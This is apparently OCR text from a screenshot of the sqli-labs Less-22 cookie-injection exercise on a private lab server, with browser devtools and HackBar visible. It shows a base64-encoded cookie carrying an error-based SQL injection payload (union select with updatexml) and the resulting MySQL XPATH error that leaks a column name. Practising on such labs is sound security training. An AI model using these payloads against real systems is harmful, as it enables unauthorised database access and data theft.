 Less-22 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-22/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIsdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCAoY29sdW1uX25hbWUpIGZyb20
and expires: Wed 07 Aug 2024 - 10:23:20
Issue with your mysql: XPATH syntax error: '~id~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIs